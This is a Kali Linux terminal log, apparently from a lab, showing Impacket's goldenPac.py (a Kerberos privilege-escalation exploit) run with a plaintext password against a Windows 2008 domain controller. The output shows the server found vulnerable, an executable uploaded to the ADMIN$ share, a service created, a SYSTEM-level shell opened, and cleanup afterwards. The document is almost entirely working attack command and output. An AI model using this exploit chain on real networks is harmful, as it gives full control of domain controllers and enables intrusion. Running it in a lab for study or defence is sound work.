 Debian 10
┌──(cheery㉿kali)-[~/Desktop/impacket/examples]
└─$ python3 goldenPac.py ZLC.shiyan175/user-ZLC175:Windows2008@WIN2008.ZLC.shiyan175
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] User SID: S-1-5-21-1618729284-3597661732-3745553552-1103
[*] Forest SID: S-1-5-21-1618729284-3597661732-3745553552
[*] Attacking domain controller WIN2008.ZLC.shiyan175
[*] WIN2008.ZLC.shiyan175 found vulnerable!
[*] Requesting shares on WIN2008.ZLC.shiyan175.....
[*] Found writable share ADMIN$
[*] Uploading file QJDuZQlT.exe
[*] Opening SVCManager on WIN2008.ZLC.shiyan175.....
[*] Creating service IdUP on WIN2008.ZLC.shiyan175.....
[*] Starting service IdUP.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami /user
----------------
SID
=================== ========
nt authority\system S-1-5-18
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on WIN2008.ZLC.shiyan175.....
[*] Stopping service IdUP.....
[*] Removing service IdUP.....
[*] Removing file QJDuZQlT.exe.....
┌──(cheery㉿kali)-[~/Desktop/impacket/examples]
└─$